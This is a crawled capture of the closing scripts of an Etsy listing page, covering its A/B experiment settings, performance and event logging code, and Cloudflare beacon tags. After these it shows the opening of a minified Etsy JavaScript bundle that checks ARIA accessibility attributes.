    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q4_2025":["on","x","a6aa03"],"iat.listing_page_trust_suite_section.desktop":["off","x","8fca1c"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"iat.mt.de":["ineligible","e","3c85ff"],"iat.mt.fr":["ineligible","e","4a8049"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"lp_performance.replace_lazy_load_triggers_desktop_v2":["on","x","0bdbab"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"cnc.hide_star_seller_in_listing_page_desktop":["off","w","67b08a"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","2ddc20"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"growth_regx.lp_move_shop_registration_details_desktop":["on","w","fb2da4"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_reviews_triage_shop_reviews_desktop":["on","x","76118d"],"growth_regx.lp_reviews_triage_redesign_desktop":["off","x","369bf0"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.related_search_pathways_v4_desktop":["on","x","fe3c7e"],"cnc.compare_lp_collections_v3_desktop":["on","x","272ab8"],"cnc.hiding_gifting_registry_desktop":["off","x","59dab7"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["on","x","ee8580"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"growth_regx.lp_non_en_inputs_cat_tags":["off","w","f387e3"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","81fc37"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.stripe_pay_by_bank_uk":["ineligible","e","fa3252"],"checkout.stripe_pay_by_bank_de":["ineligible","e","c93c30"],"checkout.stripe_pay_by_bank_fr":["ineligible","e","6963a7"],"checkout\/checkout_team.klarna_pay_in_three_it":["ineligible","e","73cf89"],"checkout\/checkout_team.klarna_pay_in_three_fr":["ineligible","e","22fbdd"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"android_image_filename_hack":["ineligible","e","9c9013"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"sfo_layer\/disable_sale_countdown_bucketing":["ineligible","e","36c97b"],"local_pe.q3_2025.seller_funded_offers.browser.traffic_split":["on","w","811beb"],"sfo_layer\/disable_sale_countdown":["off","w","50d2e4"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"growth_regx.lp_seller_cred_star_seller_badge_v2_desktop":["off","x","41f3ca"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"home_web.gift_link":["off","w","d52798"],"iat.local_shops_subnav_ingress":["on","w","8119fa"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"sfo_layer\/desktop_lp_toffers_v2":["on","x","c7ef4c"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"growth_regx.lp_review_photo_aesthetics_ranking_desktop":["on","x","f44112"],"growth_regx.lp_review_photo_aesthetics_ranking_v2_desktop":["on","w","c667b8"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","x","dd5ef0"],"growth_regx.lp_him_label_to_mys_desktop":["on","w","848ca8"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_center_sheet_desktop":["on","x","e660ee"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["on","x","8dfce1"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["off","x","c7e15e"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_coJhone_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"ranking\/search.experience.footer_ships_from_listing_page_parity":["ineligible","e","e7430b"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","4f296d"]},"user_id":null,"page_guid":"1007a4c704b2.80b6c3deabe3ac0ef738.00","version":1,"request_uuid":"EuHSjMhl_F1YqmUlllhzPlHGOza3","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"BigHub Co.","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1423894231\/shopify-theme-black-white-pink?ls=a&ga_order=most_relevant&ga_search_type=all&ga_view_type=gallery&ga_search_query=shopify+theme+template+ecommerce&ref=sc_gallery-3-3&pro=1&dd=1&plkey=LTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%3A1423894231","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"USD","detected_language":"en-US","detected_region":"KH","accept-languages":"en-US,en","ga_client_id":"GA1.1.1736672865.1762501831","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCoJhone":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"sc_gallery-3-3","isSyntheticTest":false,"ebid":"Yq_O6b4Ok_NW21ZsNcHPL4Yv2vRTFMM4","event_source":"web","browser_id":"KTtgm6jgzdKUIk3o6jfPkKlMLEO4","gdpr_tp":3,"gdpr_p":3,"transcend_strategy_consent_loaded_status":"FetchSuccess","transcend_strategy_initial_fetch_time_ms":"1.762501532E+12","transcend_strategy_consent_reconciled_time_ms":null,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":465,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.perf.event={"attributes":{"guid":"1007a4c70ee0.78c1a1b618235e14d59d.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"142.0.7444.60","ip_city":"Sihanoukville","ip_region":"18","ip_country_code":"KH","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,_=r.isDev||!1,m=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t=e.match(/^(?:https?:\/\/)?(?:www\.)?([a-z0-9-.]*etsy(?:static)?(?:cloud)?\.com)/i);return t?t[1]:null},k=function(e,t,n){t&&n&&(e.http_protocols=e.http_protocols||{},e.http_protocols[n]=e.http_protocols[n]||[],-1===e.http_protocols[n].indexOf(t)&&e.http_protocols[n].push(t))},L=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},z=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=S(t.name),i=r?"etsy":"third";"image"===n&&"etsy"===i&&("img0.etsystatic.com"===r?e.img0_count=(e.img0_count||0)+1:"img1.etsystatic.com"===r&&(e.img1_count=(e.img1_count||0)+1)),k(e,t.nextHopProtocol,r),"image"===n&&"etsy"===i&&t.serverTiming&&"i.etsystatic.com"===r&&b(e,t);var a="sum_"+i+"_"+n+"_bytes",o="sum_"+i+"_"+n+"_enc_bytes",s="sum_"+i+"_"+n+"_tx_bytes",c="sum_"+i+"_"+n+"_dur",u="count_"+i+"_"+n+"_req";return e[a]=(e[a]||0)+E(t.decodedBodySize),e[o]=(e[o]||0)+E(t.encodedBodySize),e[s]=(e[s]||0)+E(t.transferSize),e[c]=(e[c]||0)+E(t.duration),e[u]=(e[u]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,k(e,t.nextHopProtocol,S(t.name)),d(e,L(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},x=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=z(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,L(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},I=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!m){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=x();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,I(n)}})),s=function(){return _&&e.__KEVIN_IS_STILL_BUILDING};_||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),_&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:z}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"1007a4c70edc.cf5640a22575e6bbbd91.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27d6a9153bd444399f46bb103f75aee1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.722b620d4f39d5be12b5.js
body_size: 143591
content:
// For license information, please see: https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.722b620d4f39d5be12b5.js.LICENSE
(()=>{var e={20580:(e,t,n)=>{"use strict";var s=n(50041);var i=n.n(s);(function(){"use strict";var e=0;var t=1;var n=2;var s=3;var a=4;var o=5;var r=6;var l=7;var u=8;var c=9;var d={activedescendant:s,atomic:e,autocomplete:u,busy:e,checked:t,controls:a,describedby:a,disabled:e,dropeffect:c,expanded:n,flowto:a,grabbed:n,haspopup:e,hidden:e,invalid:u,label:l,labelledby:a,level:o,live:u,multiline:e,multiselectable:e,orientation:u,owns:a,posinset:o,pressed:t,readonly:e,relevant:c,required:e,selected:n,setsize:o,sort:u,valuemax:r,valuemin:r,valuenow:r,valuetext:l};var p={};p[e]=["false","true"];p[t]=["undefined","true","false","mixed"];p[n]=["undefined","true","false"];var h={autocomplete:["none","inline","list","both"],dropeffect:["none","copy","move","link","execute","popup"],invalid:["false","grammar","spelling","true"],live:["off","polite","assertive"],orientation:["horizontal","vertical"],relevant:["additions text","additions","removals","text","all"],sort:["none","ascending","descending","other"]};var f=function e(t){var n=t.toLowerCase();if(void 0===d[n])throw new Error("Not legit key: "+t);return n};var g=function i(f,g){var _,v,m=d[f];switch(m){case e:case t:case n:g=""+g;_=y(g,p[m]);if(g!==_)throw new Error('Not legit value for "'+f+'": '+g);break;case a:_=g.join(" ");break;case s:case o:case r:case 